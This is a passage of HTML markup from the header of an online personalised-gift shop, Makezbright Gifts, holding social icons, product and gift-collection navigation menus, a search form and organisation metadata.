  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
